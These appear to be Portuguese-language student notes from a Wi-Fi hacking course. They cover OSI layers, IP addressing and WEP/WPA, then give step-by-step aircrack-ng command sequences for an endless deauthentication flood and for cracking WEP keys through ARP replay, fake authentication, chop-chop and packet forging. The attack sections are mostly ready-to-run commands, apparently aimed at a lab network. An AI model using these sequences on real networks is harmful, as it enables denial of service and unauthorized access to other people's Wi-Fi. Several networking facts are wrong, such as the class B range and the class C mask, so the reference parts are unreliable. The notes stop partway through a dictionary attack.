Modulo1 - Wifi hacking

aula 1 – modelo OSI

modelo OSI ( 7 camadas):
- vemos essa tabela de baixo pra cima

camada 1 (física) → verificação de cabeamento, pinagens e modulação

camada 2 (enlace) →ponte que faz a ligação da camada física com a camada de rede. Temos aqui mac adress, vlan, STP(Spanning Tree Protocol)

camada 3 (rede) → Aqui temos o ip. Essa camada é responsável pelo envio de pacotes e o endereçamento IP

camada 4 (transporte) → responsaável pelo controle de fluxo de dados entre as pontas, define se é TCP ou UDP

TCP → checa a chegada do pacote, se o pacote enviado chegar, enviamos os pacotes restantes, senão reenvio o pacote que falhou

UDP → envia os pacotes seguintes independentes dos anteriores terem chegado (utilizado em Voice Over Internet Protocol (VoIP))

camada 5 (sessão) →faz o controle de sincronia de envio de informações

camada 6 (apresentação) → faz a tradução de informações, conversão de dados de EBCDIC em caracter ASCII

camada 7 (aplicação) → permite que as aplicações acessem o ambiente de comunicação e seus protocolos.

Camada 8 (usuario)? →

Obs.: todas as camadas, exceto a 1, podem ser gerenciadas por softwares, chamamos isso de Software defined networking (SDN) que é a tecnologia utilizada para definir o comportamento da rede

ataques de rede em cada uma das camadas do modelo OSI:

sniffing de rede camada 1 (física) → monitora os pacotes que estão passando pelo meio físico

spoofing camada 2 (enlace) → fazer um dispositivo se passar por outro (altera mac adress)

MITM (man in the middle) camada 3 (rede) → altera o roteamento de algum dispositivo da rede, para que esse dispositivos passe pelo nosso computador, permitindo a gente interceptar os pacotes

DoS camada 4 (transporte) → atacamos os protocolos a fim de impedir os serviços

Hijacking camada 5 (sessão) →sequestro de sessão, capturamos a sessão

Criptografia camada 6 (apresentação) → ataques de criptografia

Exploit camada 7 (aplicação) → roda exploits contra serviços de RDP e FTP



aula 2 – endereçamento IP

Ip público:
- somente IP publico navega na internet
- IP que as empresas possuem

Obs.: jamais ipv4 público deve ser utilizado em rede interna

ip privado:
-ranges de ips para a segmentação da rede interna

tópico classe de ips privado:

classe A:
como apenas o primeiro octeto representa rede, o valor é “/8”


ainda em classe A:
faixa → temos 3 octetos reservados para os hots, indo de 10.0.0.0 até 10.255.255.255

qtd IP → “10. _ . _ . _” onde cada ‘_’ representa 256 ips possíveis. 256*256*256 = 16.777.216


máscara → ‘/8’ indica que o primeiro octeto da mascara é 255.0.0.0

classe B:
como os dois primeiros octetos são representam a rede, o valor é “/16”

faixa → temos 2 octetos reservados para os hots, indo de 10.16.0.0 até 10.31.255.255

qtd IP → “10. 16 . _ . _” onde cada ‘_’ representa 256 ips possíveis sendo o primeiro ‘_’ possui total de hosts definido pela expressão seguinte 31(final)-16(inicial) + 1(contagem inicia no 0) = 16, ficamos com 16 * 256 * 256= 1.048.576

máscara → ‘/16’ indica que o segundo octeto da mascara é 255.255.0.0


classe C:
como os tres primeiros octetos representam rede, o valor é “/24”

faixa → temos 2 octetos reservados para os hots, indo de 192.168.0.0 até 192.168.255.255

qtd IP → “192. _ . _ . _” onde cada ‘_’ representa 256 ips possíveis. 256*256 = 65.536

máscara → ‘/26’ indica que o terceiro octeto da mascara é 255.255.255.0


tópico tipos de ataque a rede wifi

ataque deauth:
-ataque que consiste em desautenticar os aparelhos da rede wifi
1) iwconfig → listar as placas

2) airmong-ng start wlan0 → colocar a placa em modo de monitoramento, o número do aparelho vai de acordo com o comando anterior

3) airodump-ng wlan0 → realiza o dump das conexões. Utilizamos esse comando para pegar o essid (nome do wifi) e o canal

4) airodump-ng --channel 2 --essid Net_jhayson2ghz wlan0 → mostra todos os usuarios conectados a este essid. Utilizamos esse comando para mostrar as informações da rede e podermos filtrar melhor as informações

5) aireplay-ng -0 0 -a 70:03:7E:A1:86:11 wlan0 → desautentica os usuarios da rede, em hexadecimal é o valor do BSSID
obs:
em azul → flag --deauth, serve para desauntenticar
em laranja → a quantidade de pacotes enviados, se 0 envia pacotes infinitamente (desautentifica de acordo com a quantidade de pacotes, se fosse 2, o usuario cairia e voltaria rapidamente)

duvidas:
essid sempre vai ser o nome do wifi ou tem como termos essid e nomes de wifi diferentes?

Medidas de segurança (burláveis):
1) filtragem de mac → cria-se uma black list (dispositivos excluidos, não podem acessar o mac adress) ou white list (dispositivos incluidos, àqueles que podem acessar o mac adress)

2) redes sem fio ocultas → o acess point não envia quadros, tornando-se “invisivel”

3) ignora os broadcasts


autentificação na rede:


criptografia na rede:
- ocorre na camada 2 (enlace) do modelo OSI


capturando pacotes com a placa e visualizando através do wireshark (sem criptografia e sem autentificacao):
1) airmon-ng start wlan0 → inicia a captura de pacotes da placa
2) airodump-ng wlan0

capturando pacotes com a placa e visualizando através do wireshark (com criptografia WEP):
1) airmon-ng start wlan0 → inicia a captura de pacotes da placa
2) airodump-ng wlan0
3) airdecap-ng -w <chave_decriptacao> <nome_do_arquivo>→ salvamos os pacotes e decriptamos
arquivo sem criptografia gerado, basta abrir o arquivo gerado com a utilizacao do codigo acima

chave de decriptacao


caracteristicas de rede domestica:
- geralmente o SSID broadcast está ativo

tipos de vulnerabilidades (rede corporativa):
- uso de VLAN
- SSID vem oculto
- possui captive portal (menu de cadastro/login igual ao da clarowifi / metrorio)

WEP:
wired = com cabo
wireless = sem cabo

RC4 de lógica XOR, é o algoritmo de encriptação da rede wired (possível ser quebrada)


encriptação/decriptação no protocolo WEP:


vulnerabilidades do wep:
- wep gera vetores de inicialização de 24 bits (pequeno)
- pacote ARP varia pouco, o que nos permite analisar os IV’s (initialization vector) para extrair a chave de dentro do fluxo de chave

relembrando ARP → O Address Resolution Protocol (ARP) é um protocolo que mapeia um endereço de Internet Protocol para um endereço MAC reconhecido na rede local. O ARP é usado para controlar todos os dispositivos que são sub-redes IP diretamente conectadas do switch.

Autenticação em WEP:

em WEP OPN (possui autenficação / criptografia) → pelo fato de ser open qualquer dispositivo pode fazer autentificação (pode ser uma autenficação fake). Podemos conectarmos vários dispositivos para gerar muitos vetores de inicilização, o que nos permite extrair a chave de dentro do fluxo de chave

WEP SKA (possui autenficação / criptografia)→ faz um desafio para verificar se o dispositivo é fake



WPA PSK (Wifi Protected Acess):
pós WEP, o WPA vem para sanar as vulnerabilidades do protocolo WEP


o mais comum é usar o PSK, mas para o contexto de enterprise recomenda-se o uso de EAP
wpa psk → assim como no TCP que possui o 3-way handshake, o WPA-PSK 4-way handshake

WPA 2:
usa protocolo CCMP e criptografia AES


construção de um ataque:

/ | WEP | WPA
complexidade | alta | baixa
efetividade | alta | baixa
Protocolo | Falho | efetivo

o ataque em WPA consiste em ataque brute force , funciona por analogia de hash → se eu utilizo a senha 123 gera o hash brik142l (exemplo arbitrário)

WPA enterprise:
protocolo 802.1x


protocolos de autentificação EAP:




como conseguir acesso o tunel:


módulo 3 – ataques em redes wireless

pontos importantes para em um ambiente de trabalho:





atacando o protocolo WEP (com clientes):
configuração da rede:
- open system
- senha forte

configuracoes do wifi:
pagina de login
login = admin
senha= em branco

Obs.: senha nova = !rand

invasão WEP (com clientes):
1) airodump-ng wlan0

2) airodump-ng --essid wifi_testing --channel 11 wlan0 -w arquivo_wep → travar o canal da placa
essid=wifi_testing
bssid=1C:AF:F7:5A:26:8C



3) aireplay-ng -3 -b $bssid -h $client wlan0 → bombardeamos um cliente com vários pacotes ARP para gerar muitos vetores de inicialização. Aumentamos o campo “data” para 50k – 80k, quanto maior a quantidade de pacotes maior a efetividade
em azul = --arpreplay
em laranja = -b (bssid é o próximo argumento)
em verde = -h (cliente da ponta é o próximo argumento)

3) aircrack-ng -a 1 wep-0.cap

essid=wifi_testing (da rede)
bssid=1C:AF:F7:5A:26:8C (da rede)
client=64:A2:00:0D:04:0E (conectado na rede)
ch → 11

echo $varialvel → printa a variavel no terminal se ocorreu tudo bem
filtrando → airodump-ng --channel 11 --essid wifi_testing wlan0

atacando o protocolo WEP (sem clientes):
- consiste em criamos uma autentificação fake e realizarmos as mesmas operações de uma rede com cliente

Obs.: o protocolo WEP ska não permite atacarmos seguindo as instruções dessa invasão

1) iwconfig (localizarmos a nossa placa)
2) airodump-ng wlan0 (verificamos as redes que possuimos)
3) airodump-ng wlan0 --bssid 1C:AF:F7:5A:26:8C --channel 11 -w wep_key

4) aireplay-ng -1 600000 -a 1C:AF:F7:5A:26:8C wlan0 -e wifi_testing

-1 = fake authenticação
600000 = pacotes “keep alive”
-a = bssid
-e = essid

dois ataques:
1) chop-chop
2) fragmentação

atacando com chop-chop:
1) aireplay-ng -4 -a 1C:AF:F7:5A:26:8C -h 1C:AF:F7:5A:26:8C wlan0
-4 = chop-chop
em vermelho → bssid do nosso router
em verde →o cliente

PROBLEMA:


yes → dump dos arquivos XOR

agora esta criando um arquivo XOR que usaremos para forjar um pacote de ARP para aumentar os IVS e assim realizar a quebra da senha

2) ls (mostra o arquivo XOR gerado)
3) packetforge-ng -0 -a $bssid -k 255.255.255.255 -l 255.255.255.255 -h $client -y arquivo_xor -w arp_request (forjar o pacote ARP)
-0 = --ARP
arp_request = nome de saida
$bssid = bssid da rede
$client = mac do cliente fake

4) ls (temos o arp_request)
precisamos enviar o arp_request para o cliente fake

5) aireplay-ng -2 -r arp_request wlan0
precisamos ter, no campo “data”, de 15k a 20k de pacotes.

-2 = forma interativa de envio de frames
-r file : extract packets from this pcap file

6) la -la

7) cp wep_key-02.cap teste.cap
em vermelho = arquivo que tá sendo gerado
em verde = nome do arquivo novo
vamos fazer uma copia do arquivo que tá sendo gerado e tenta criar uma quebra a partir da copia

8) aircrack-ng -a 1 teste.cap

wep com ska:


1) iwconfig (identificar a placa em modo de monitoramente)
2) airodump-ng wlan0 (identificar a rede)
3) airodump-ng wlan0 --essid $essid –bssid $bssid –channel 11 -w wep_ska
agora estamos ouvindo a rede
precisamos capturar o arquivo XOR dessa conexão
vamos desautenticar o cliente para capturarmos o pacote assim q ele for reconectar

4) aireplay-ng -0 3 -a $bssid -c $client wlan0
em vermelho = bssid da rede
em verde = bssid do cliente = “STATION”
-0 = --deauth

5) ls (mostra o arquivo XOR)
utilizaremos esse arquivos para fazermos uma fake autenficação

6) aireplay-ng -1 0 -a $bssid -y arquivo.xor wlan0
em vermelho = bssid da rede
-1 = fake authentication

agora temos um MAC adress
vamos utilizar o aireplay para aumentarmos a quantidade de pacotes ARP na rede, para que possamos quebrar a chave WEP com muitas coletas de IVS

7) aireplay-ng -3 -b $bssid -h $client wlan0
em vermelho = bssid da rede
em verde = bssid do cliente = “STATION”
-3 = arp request

esperar até o campo “data” alcançar de 50-70k pacotes
quando alcançarmos 50k, fazemos uma cópia do arquivo gerado e tentamos quebrar a senha a partir do arquivo cópia

8) cp wep_ska-01.cap ska.cap (copia o arquivo)


9) aircrack-ng -a 1 ska.cap

ataque wep com dicionario (bruteforce):
1) iwconfig (identificar a placa em modo de monitoramente)

2) airodump-ng wlan0 (identificar a rede)

1C:AF:F7:5A:26:8C -26 27 0 0 11 135 WEP WEP wifi_testing

